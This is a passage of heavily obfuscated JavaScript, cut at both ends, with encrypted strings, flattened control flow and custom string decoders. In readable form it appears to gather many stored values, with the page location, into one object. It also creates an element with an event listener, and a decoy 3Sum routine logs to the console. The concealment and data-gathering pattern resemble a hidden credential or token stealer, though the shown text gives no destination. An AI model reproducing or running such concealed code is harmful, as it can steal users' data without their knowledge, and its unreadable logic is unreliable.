-0x1aa:jlZwLnK([X9GCwI.aqyJyc.yNwTXY,X9GCwI.aqyJyc.o0UHwT,X9GCwI.aqyJyc.JcoMdk]=[-0x6a,-0x43,0x5b],X9GCwI.xYghivl=X9GCwI.No2ziaf,qHu5lE+=0xb7,caJq7vR+=0x27c,tv2Bjh+=-0x14d,dFgIaJs+=-0x219);break;case tv2Bjh- -0x177:case-0x64:jlZwLnK([[HX1qEio[BhoZHxQ[0x42]]],HX1qEio[BhoZHxQ[0x75]]]=xQIaiW,X9GCwI.aqyJyc.vDy9o7=comAPmF((0x1,Vm9ihGE)(BhoZHxQ[0xb7])+BhoZHxQ[caJq7vR+0x44])[(0x1,Vm9ihGE)(BhoZHxQ[0xb8])+(0x1,Vm9ihGE)(BhoZHxQ[0xb9])](HX1qEio[BhoZHxQ[caJq7vR+-0x9c]]),X9GCwI.xYghivl=X9GCwI.aqyJyc,caJq7vR+=-0x1a5,dFgIaJs+=0x1f7);break;case X9GCwI.aqyJyc.JcoMdk+-0x14d:case-0xef:case 0x54:return hbU1FF;case-0xc7:return}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x8d,0x15,-0x1b,0x122).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0xbe])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={e4vsy4P:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0xf4)with(tv2Bjh.n4Xw_8U||tv2Bjh)switch(qHu5lE+caJq7vR){case-0x77:case caJq7vR-0x15:case-0xc0:jlZwLnK([...pnvv6It.SEzfeZy]=dFgIaJs,pnvv6It.SEzfeZy[BhoZHxQ[qHu5lE+0x15]]=BhoZHxQ[qHu5lE+0x19],pnvv6It.SEzfeZy[BhoZHxQ[0x42]]=\"\\x2e\\x75\\x44\\x6e\\x2c\\x34\\x43\\x35\\x72\\x52\\x70\\x5a\\x40\\x6c\\x51\\x33\\x46\\x39\\x60\\x48\\x4c\\x29\\x5e\\x4e\\x28\\x21\\x57\\x5f\\x4a\\x79\\x55\\x3d\\x2b\\x3e\\x7e\\x63\\x45\\x74\\x7a\\x4f\\x49\\x71\\x6a\\x23\\x64\\x47\\x7c\\x2f\\x5b\\x67\\x24\\x50\\x22\\x37\\x7b\\x3c\\x5d\\x66\\x38\\x42\\x53\\x78\\x30\\x58\\x6b\\x32\\x36\\x41\\x2a\\x68\\x73\\x4b\\x76\\x3f\\x59\\x62\\x61\\x65\\x3a\\x7d\\x6f\\x54\\x69\\x4d\\x31\\x3b\\x77\\x6d\\x26\\x56\\x25\",pnvv6It.SEzfeZy[BhoZHxQ[qHu5lE+0x28]]=\"\"+(pnvv6It.SEzfeZy[BhoZHxQ[0x2]]||\"\"),pnvv6It.SEzfeZy[-BhoZHxQ[qHu5lE+0x4c]]=pnvv6It.SEzfeZy[BhoZHxQ[qHu5lE+0x28]].length,tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=-0x2b,caJq7vR+=-0xd0);break;case 0x6:case 0x7c:case qHu5lE- -0xcd:jlZwLnK(tv2Bjh.e4vsy4P.qWWeX1=-0x50,e4vsy4P.Z5lCLUK=function(...qHu5lE){return GNcUkW(-0x6d,0x58,{e4vsy4P:tv2Bjh.e4vsy4P,NywQurE:{}},qHu5lE).next().value},e4vsy4P.XJCqlx=function(...qHu5lE){return GNcUkW(-0x15,0x43,{e4vsy4P:tv2Bjh.e4vsy4P,pnvv6It:{}},qHu5lE).next().value},aJymklk(e4vsy4P.Z5lCLUK),aJymklk(e4vsy4P.XJCqlx),[[],HX1qEio[BhoZHxQ[qHu5lE+0x27]]]=xQIaiW,tv2Bjh.n4Xw_8U=tv2Bjh.e4vsy4P,qHu5lE+=-0x65,caJq7vR+=0x22);break;case qHu5lE!=-0xe9&&qHu5lE- -0x58:case 0x58:case 0xf2:jlZwLnK([...NywQurE.BYDpOca]=dFgIaJs,NywQurE.BYDpOca[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[NywQurE.BYDpOca[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.NywQurE,qHu5lE+=-0x7c);break}else{jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.NywQurE,qHu5lE+=0x23,caJq7vR+=0x46);break}case tv2Bjh.e4vsy4P.qWWeX1+0xfd:jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.vKnH0e,qHu5lE+=-0x172,caJq7vR+=-0x2f);break;case caJq7vR!=0x58&&caJq7vR-0x6d:return BGFMr_(SEzfeZy[BhoZHxQ[qHu5lE+0x7b]]);case 0xb2:case qHu5lE!=-0x6d&&qHu5lE-0x8b:jlZwLnK(SEzfeZy[BhoZHxQ[qHu5lE+-0xc1]].push((SEzfeZy[BhoZHxQ[0xbf]]|SEzfeZy[BhoZHxQ[0x17]]<<SEzfeZy[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=-0x13c);break;case 0xdd:jlZwLnK(tv2Bjh.e4vsy4P.qWWeX1=0xad,tv2Bjh.n4Xw_8U=tv2Bjh.PdhGJa6,qHu5lE+=-0x21f,caJq7vR+=0x12d);break;case-0x2:case-0x30:case caJq7vR!=0x9e&&caJq7vR-0x4a:jlZwLnK(tv2Bjh.e4vsy4P.DwFBW4l=comAPmF((0x1,Z5lCLUK)(BhoZHxQ[0xc0]))[(0x1,Z5lCLUK)(BhoZHxQ[qHu5lE+0x10b])]((0x1,Z5lCLUK)(BhoZHxQ[0xc2])),DwFBW4l[(0x1,Z5lCLUK)(BhoZHxQ[qHu5lE+0x64])+(0x1,Z5lCLUK)(BhoZHxQ[0x9])][(0x1,Z5lCLUK)(BhoZHxQ[0xc3])](\"\"+(BhoZHxQ[0x99]+HX1qEio[BhoZHxQ[0x42]][(0x1,Z5lCLUK)(BhoZHxQ[0xc4])])+(0x1,Z5lCLUK)(BhoZHxQ[0xc5])));return fJQVJvM=!0x0,DwFBW4l[(0x1,Z5lCLUK)(BhoZHxQ[0xc6])+(0x1,Z5lCLUK)(BhoZHxQ[0xc7])+(0x1,Z5lCLUK)(BhoZHxQ[0xc8])]((0x1,Z5lCLUK)(BhoZHxQ[qHu5lE+0x113]),(...qHu5lE)=>{jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(caJq7vR));function caJq7vR(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,GNcUkW={ZUbYMM:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM!==-0x5f)with(GNcUkW.gbrGcF||GNcUkW)switch(tv2Bjh+dFgIaJs+fJQVJvM){case 0xcf:case fJQVJvM-0xc0:jlZwLnK(qHu5lE[BhoZHxQ[dFgIaJs+0xf4]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0xb5,fJQVJvM+=0x86);break;case dFgIaJs-0x115:jlZwLnK(qHu5lE[BhoZHxQ[0x64]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[dFgIaJs+-0x5]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[dFgIaJs+-0xb5]),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x25f,dFgIaJs+=-0x15f,fJQVJvM+=-0x2a);break;case dFgIaJs- -0x148:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x148,fJQVJvM+=-0x1db);break;case GNcUkW.ZUbYMM.YnASNd+0x59:jlZwLnK(qHu5lE[BhoZHxQ[tv2Bjh+0x90]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[dFgIaJs+-0x148]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[tv2Bjh+0x50]);for(qHu5lE[BhoZHxQ[0xc]]=BhoZHxQ[tv2Bjh+0x4e];qHu5lE[BhoZHxQ[tv2Bjh+0x58]]<qHu5lE[BhoZHxQ[dFgIaJs+-0x12b]];qHu5lE[BhoZHxQ[0xc]]++){qHu5lE[BhoZHxQ[tv2Bjh+0x9b]]=qHu5lE[BhoZHxQ[0x42]].indexOf(qHu5lE[BhoZHxQ[0x1]][qHu5lE[BhoZHxQ[0xc]]]);if(qHu5lE[BhoZHxQ[tv2Bjh+0x9b]]===-BhoZHxQ[dFgIaJs+-0x14e])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[tv2Bjh+0x4e]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[0x4f]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[tv2Bjh+0x90]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]],qHu5lE[BhoZHxQ[dFgIaJs+-0x148]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[dFgIaJs+-0x11e])>BhoZHxQ[0x15]?BhoZHxQ[tv2Bjh+0x67]:BhoZHxQ[dFgIaJs+-0x136]);do{jlZwLnK(qHu5lE[BhoZHxQ[0x64]].push(qHu5lE[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0x44]]>>=BhoZHxQ[tv2Bjh+0x58],qHu5lE[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[tv2Bjh+0x56]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x1c,dFgIaJs+=-0x1e2,fJQVJvM+=0x59);break}else{jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0xd1,dFgIaJs+=-0x1e2,fJQVJvM+=0xdf);break}case GNcUkW.ZUbYMM.YnASNd+0x27:case-0x6:return caJq7vR=!0x0,BGFMr_(qHu5lE[BhoZHxQ[dFgIaJs+0xf4]]);case tv2Bjh-0x40:jlZwLnK(qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x1]].length,qHu5lE[BhoZHxQ[0x64]]=[],GNcUkW.gbrGcF=GNcUkW.ZUbYMM,dFgIaJs+=0x14e);break;case-0xf8:case GNcUkW.ZUbYMM.YnASNd+0x47:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.PPWxwa8,tv2Bjh+=0x1d,dFgIaJs+=0x180,fJQVJvM+=-0x2ac);break;case 0x1a:case 0x5:default:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=-0xb0,dFgIaJs+=0x1ed,fJQVJvM+=-0x95);break;case 0x99:case fJQVJvM-0xaa:case 0xd6:jlZwLnK(GNcUkW.ZUbYMM.YnASNd=-0xb3,qHu5lE[BhoZHxQ[0x64]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[dFgIaJs+0x190]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x69,dFgIaJs+=0x36,fJQVJvM+=-0x2a);break;case 0xe3:case tv2Bjh!=0x68&&tv2Bjh- -0x48:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=-0x136,fJQVJvM+=0x149);break;case-0xc7:jlZwLnK(GNcUkW.ZUbYMM.YnASNd=0x69,qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+0x278],qHu5lE[BhoZHxQ[0x42]]=\"\\x74\\x4f\\x51\\x57\\x6b\\x4e\\x58\\x5a\\x6d\\x67\\x41\\x68\\x50\\x64\\x3d\\x6f\\x34\\x42\\x26\\x43\\x32\\x36\\x78\\x6e\\x44\\x3e\\x48\\x21\\x56\\x59\\x55\\x33\\x3a\\x24\\x7b\\x77\\x29\\x70\\x7c\\x49\\x62\\x6c\\x5f\\x3f\\x53\\x30\\x7a\\x5b\\x47\\x65\\x39\\x3b\\x54\\x28\\x71\\x37\\x45\\x73\\x61\\x31\\x5d\\x79\\x2c\\x4d\\x63\\x4b\\x4a\\x69\\x66\\x35\\x6a\\x46\\x60\\x52\\x40\\x5e\\x4c\\x2f\\x7d\\x23\\x25\\x2a\\x2b\\x76\\x75\\x3c\\x38\\x22\\x7e\\x2e\\x72\",qHu5lE[BhoZHxQ[0x1]]=\"\"+(qHu5lE[BhoZHxQ[dFgIaJs+-0xc7]]||\"\"),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x228,dFgIaJs+=-0xc5,fJQVJvM+=-0x128);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(-0x274,0xc9,0xe4).next().value);if(caJq7vR){return tv2Bjh}}function tv2Bjh(qHu5lE){if(typeof BOlJVD[qHu5lE]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE]=caJq7vR(H0i_A_P[qHu5lE])}return BOlJVD[qHu5lE]}if(tv2Bjh(BhoZHxQ[0xcb])in zcEBD8){dFgIaJs()}function dFgIaJs(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x52]]=aJymklk(function(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x42]]=qHu5lE[BhoZHxQ[0x2]].length,qHu5lE[BhoZHxQ[0x13]]=[],qHu5lE[BhoZHxQ[0x27]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xcc]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x2]].sort((qHu5lE,caJq7vR)=>qHu5lE-caJq7vR));for(qHu5lE[BhoZHxQ[0x44]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0x44]]<qHu5lE[BhoZHxQ[0x42]];qHu5lE[BhoZHxQ[0x44]]++){if(qHu5lE[BhoZHxQ[0x44]]>BhoZHxQ[0x2]&&qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]]===qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]-BhoZHxQ[0x4]])continue;jlZwLnK(qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x44]]+BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0xcc]]=qHu5lE[BhoZHxQ[0x42]]-BhoZHxQ[0x4]);while(qHu5lE[BhoZHxQ[0x27]]<qHu5lE[BhoZHxQ[0xcc]])if(qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0x27]]++}else if(qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]>BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xcc]]--}else{qHu5lE[BhoZHxQ[0x13]].push([qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]],qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]],qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]]);while(qHu5lE[BhoZHxQ[0x27]]<qHu5lE[BhoZHxQ[0xcc]]&&qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]]===qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]+BhoZHxQ[0x4]])qHu5lE[BhoZHxQ[0x27]]++;while(qHu5lE[BhoZHxQ[0x27]]<qHu5lE[BhoZHxQ[0xcc]]&&qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]===qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]-BhoZHxQ[0x4]])qHu5lE[BhoZHxQ[0xcc]]--;jlZwLnK(qHu5lE[BhoZHxQ[0x27]]++,qHu5lE[BhoZHxQ[0xcc]]--)}}return qHu5lE[BhoZHxQ[0x13]]}),comAPmF(tv2Bjh(BhoZHxQ[0xcd])+BhoZHxQ[0x19]).log(qHu5lE[BhoZHxQ[0x52]]))}jlZwLnK(qHu5lE[-BhoZHxQ[0xce]]={[tv2Bjh(BhoZHxQ[0xcf])]:comAPmF(tv2Bjh(BhoZHxQ[0xd0]))[tv2Bjh(BhoZHxQ[0xd1])+\"\\u006f\\u006e\"][tv2Bjh(BhoZHxQ[0xd2])],[tv2Bjh(BhoZHxQ[0xd3])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](tv2Bjh(BhoZHxQ[0xd6])+BhoZHxQ[0xd9]),[tv2Bjh(BhoZHxQ[0xd7])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](tv2Bjh(BhoZHxQ[0xd7])),[tv2Bjh(BhoZHxQ[0xda])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](tv2Bjh(BhoZHxQ[0xda])),[tv2Bjh(BhoZHxQ[0xdb])+tv2Bjh(BhoZHxQ[0xdc])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xdd])+BhoZHxQ[0xde]])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xdd])+BhoZHxQ[0xde]]):\"\",[tv2Bjh(BhoZHxQ[0xdf])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe0])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe0])]):\"\",[tv2Bjh(BhoZHxQ[0xe1])+BhoZHxQ[0x11b]]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe2])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe2])]):\"\",[tv2Bjh(BhoZHxQ[0xe3])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe4])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe4])]):\"\",[tv2Bjh(BhoZHxQ[0xe5])+\"\\u0073\\u0032\"]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe6])+BhoZHxQ[0x16]])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe6])+BhoZHxQ[0x16]]):\"\",[tv2Bjh(BhoZHxQ[0xe7])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe8])+BhoZHxQ[0xe9]])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe8])+BhoZHxQ[0xe9]]):\"\",[tv2Bjh(BhoZHxQ[0xea])+\"\\u0064\\u0065\"]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xeb])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xeb])]):\"\",[tv2Bjh(BhoZHxQ[0xec])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xed])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xed])]):\"\",[tv2Bjh(BhoZHxQ[0xee])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xef])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xf0])+BhoZHxQ[0xf1]]):\"\",[tv2Bjh(BhoZHxQ[0xf2])]:comAPmF(tv2Bjh(BhoZHxQ[0xf3]))[tv2Bjh(BhoZHxQ[0xf4])+tv2Bjh(BhoZHxQ[0xf5])]},qHu5lE[BhoZHxQ[0x94]]={[tv2Bjh(BhoZHxQ[0xcf])]:comAPmF(tv2Bjh(BhoZHxQ[0xd0]))[tv2Bjh(BhoZHxQ[0xf6])][tv2Bjh(BhoZHxQ[0xd2])],[tv2Bjh(BhoZHxQ[0xf7])+tv2Bjh(BhoZHxQ[0xf8])]:qHu5lE[-BhoZHxQ[0xce]]});if(comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](tv2Bjh(BhoZHxQ[0xf9])+tv2Bjh(BhoZHxQ[0xfa])+tv2Bjh(BhoZHxQ[0xfb]))!==BhoZHxQ[0x7f]){aJymklk(GNcUkW);function fJQVJvM(qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,GNcUkW,HX1qEio={PXTTssS:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM+GNcUkW!==-0x5e)with(HX1qEio.kCosIE||HX1qEio)switch(tv2Bjh+dFgIaJs+fJQVJvM+GNcUkW){case dFgIaJs- -0xb6:jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=0x7,dFgIaJs+=0x176,fJQVJvM+=-0x146,GNcUkW+=-0x147);break;default:case-0x9a:jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x11a,dFgIaJs+=0x26f,fJQVJvM+=0x3,GNcUkW+=-0x1e8);break;case-0x1d:case 0xb0:jlZwLnK(HX1qEio.PXTTssS.tu2sw9X=-0x1d,PXTTssS.v_JlJeK=\"\\u0062\\u0072\\u0056\\u0063\\u004c\\u0054\\u0065\\u0067\\u0057\\u0071\\u0053\\u004b\\u0039\\u0035\\u004f\\u0042\\u006a\\u005a\\u0055\\u0049\\u0048\\u0041\\u0066\\u0064\\u0051\\u0047\\u0077\\u0069\\u0044\\u006e\\u006d\\u005f\\u006c\\u0058\\u0043\\u0076\\u003c\\u0034\\u0052\\u0075\\u0032\\u004e\\u0046\\u0061\\u002e\\u002f\\u0022\\u002a\\u004a\\u0050\\u0074\\u004d\\u0038\\u0070\\u007d\\u0045\\u0068\\u0078\\u0059\\u006b\\u003b\\u0073\\u0031\\u005d\\u0026\\u002c\\u0079\\u0036\\u007a\\u007b\\u0021\\u0023\\u0024\\u007c\\u003a\\u007e\\u005e\\u0033\\u0025\\u003f\\u0040\\u0028\\u003e\\u003d\\u005b\\u0030\\u0037\\u0029\\u006f\\u002b\\u0060\",PXTTssS.Q7_Skyw=\"\"+(qHu5lE||\"\"),HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x110,dFgIaJs+=0xa3,fJQVJvM+=-0x2c,GNcUkW+=-0xf9);break;case-0x8:case-0x5:case-0x81:return caJq7vR=!0x0,BGFMr_(vB51JK);case dFgIaJs-0x15c:jlZwLnK(HX1qEio.PXTTssS.tu2sw9X=-0x4d,HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x3c,dFgIaJs+=0x3f,fJQVJvM+=-0x146,GNcUkW+=0x10e);break;case-0xd5:jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0xd5,dFgIaJs+=0x2b2,fJQVJvM+=-0xc3,GNcUkW+=-0x127);break;case-0x4c:jlZwLnK(vB51JK.push((jMDTBV|Atn4Zc<<ZMOwmr)&BhoZHxQ[0x1a]),HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x4b,dFgIaJs+=0x55,GNcUkW+=-0x3f);break;case-0xf7:case HX1qEio.PXTTssS.tu2sw9X+-0x13:jlZwLnK(HX1qEio.PXTTssS.jMDTBV=BhoZHxQ[fJQVJvM+-0x21],HX1qEio.PXTTssS.ZMOwmr=BhoZHxQ[dFgIaJs+-0xa9],HX1qEio.PXTTssS.Atn4Zc=-BhoZHxQ[0x4]);for(HX1qEio.PXTTssS.xlp2qUU=BhoZHxQ[0x2];xlp2qUU<oxgMJlO;xlp2qUU++){HX1qEio.PXTTssS.LS_jRY=v_JlJeK.indexOf(Q7_Skyw[xlp2qUU]);if(LS_jRY===-BhoZHxQ[0x4])continue;if(Atn4Zc<BhoZHxQ[dFgIaJs+-0xa9]){Atn4Zc=LS_jRY}else{jlZwLnK(Atn4Zc+=LS_jRY*BhoZHxQ[tv2Bjh+0xc6],jMDTBV|=Atn4Zc<<ZMOwmr,ZMOwmr+=(Atn4Zc&BhoZHxQ[tv2Bjh+0xdc])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(vB51JK.push(jMDTBV&BhoZHxQ[fJQVJvM+-0x9]),jMDTBV>>=BhoZHxQ[dFgIaJs+-0x9f],ZMOwmr-=BhoZHxQ[0xc])}while(ZMOwmr>BhoZHxQ[dFgIaJs+-0x94]);Atn4Zc=-BhoZHxQ[0x4]}}if(Atn4Zc>-BhoZHxQ[0x4]){jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,dFgIaJs+=-0x131,GNcUkW+=0x115);break}else{jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x4b,dFgIaJs+=-0xdc,GNcUkW+=0xd6);break}case HX1qEio.PXTTssS.tu2sw9X+-0xc5:case-0x3d:jlZwLnK(HX1qEio.PXTTssS.oxgMJlO=Q7_Skyw.length,HX1qEio.PXTTssS.vB51JK=[],HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x45,dFgIaJs+=-0x43,fJQVJvM+=0xc6,GNcUkW+=0x74);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(0xad,0x4b,-0x77,0x2f).next().value);if(caJq7vR){return tv2Bjh}}function GNcUkW(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,GNcUkW={w9mEeAQ:{}}){while(tv2Bjh+dFgIaJs!==0x68)with(GNcUkW.zYe253Y||GNcUkW)switch(tv2Bjh+dFgIaJs){case 0xf:case dFgIaJs-0x61:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+0x63]]]=fJQVJvM(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]]);case GNcUkW.w9mEeAQ.z6uo4M+-0x60:GNcUkW.w9mEeAQ.z6uo4M=0xf3;case-0xc7:case 0xdf:jlZwLnK(GNcUkW.w9mEeAQ.z6uo4M=0x75,qHu5lE[BhoZHxQ[tv2Bjh+0x18]]=BhoZHxQ[tv2Bjh+0x1c]);if(typeof 